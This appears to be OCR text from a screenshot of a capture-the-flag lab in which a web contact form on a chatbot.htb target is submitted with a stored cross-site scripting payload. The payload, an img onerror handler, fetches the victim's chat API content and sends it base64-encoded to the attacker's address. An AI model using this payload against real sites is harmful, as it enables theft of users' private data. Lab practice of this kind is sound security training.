 Contact Us — Mozilla Firefox
CB Chat Application
CB 10.129.248.196/static/reg
CB Contact Us
From Base64 - CyberChef
/home/kali/Downloads/webs
10.129.248.196/restricted/contact_us.html
foobar
foobar
<img src=x
onerror="fetch('http://chatbot.htb
/user/api/chat').then(response =>
response.text()).then(text =>
fetch('http://10.10.16.11/?c=' +
btoa(unescape(encodeURIComponent(
text)))))">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page